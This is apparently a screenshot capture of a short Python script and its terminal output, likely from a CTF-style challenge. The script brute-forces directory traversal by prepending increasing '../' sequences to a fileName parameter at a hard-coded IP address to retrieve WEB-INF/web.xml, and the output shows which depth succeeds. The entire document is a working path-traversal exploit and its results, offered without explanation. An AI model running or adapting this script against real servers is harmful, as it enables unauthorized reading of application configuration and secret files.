 1 import requests
2 session = requests.session()
3 url = "http://111.200.241.244:40805/loadimage?fileName="
4
5 for i in range(10):
6     payload = "../"*i+"WEB-INF/web.xml"
7     u = url+payload
8     resp = session.get(url=u)
9     print(resp.status_code,">>>>",payload)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
inhann@ubun:~/Repo_Proj/Coding/Scripts$ python -u "/home/inhann/Repo_
(404, '>>>>', 'WEB-INF/web.xml')
(404, '>>>>', '../WEB-INF/web.xml')
(200, '>>>>', '../../WEB-INF/web.xml')
(404, '>>>>', '../../../WEB-INF/web.xml')
(404, '>>>>', '../../../../WEB-INF/web.xml')
(404, '>>>>', '../../../../../WEB-INF/web.xml')
(404, '>>>>', '../../../../../../WEB-INF/web.xml')
(404, '>>>>', '../../../../../../../WEB-INF/web.xml')
(404, '>>>>', '../../../../../../../../WEB-INF/web.xml')
(404, '>>>>', '../../../../../../../../../WEB-INF/web.xml')
inhann@ubun:~/Repo_Proj/Coding/Scripts$